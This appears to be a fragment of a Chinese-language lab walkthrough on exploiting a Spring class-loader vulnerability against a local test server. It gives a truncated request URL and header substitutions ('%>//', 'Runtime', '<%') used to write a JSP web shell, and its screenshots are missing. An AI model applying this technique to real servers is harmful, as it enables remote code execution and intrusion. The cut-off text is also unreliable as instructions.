
然后根据提示，构造请求地址：(
)
方法不唯一
http://127.0.0.1:8080/?class.module.classLoader.resourc
该请求发出之后，需要进行变换：
红色部分替换为：
suffix: %>//

c1: Runtime

c2: <%

DNT: 1

效果查看下图：
然后访问：